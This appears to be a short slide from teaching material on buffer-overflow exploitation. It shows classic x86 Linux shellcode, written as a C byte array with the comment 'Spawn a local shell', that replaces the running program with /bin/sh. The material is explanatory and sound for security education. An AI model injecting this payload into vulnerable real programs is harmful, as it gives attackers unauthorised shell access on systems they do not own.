Shellcode for a local shell • When executed, this shellcode stops the currently running program and opens /bin/sh instead /* Spawn a local shell */char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" "\x80\xe8\xdc\xff\xff\xff/bin/sh";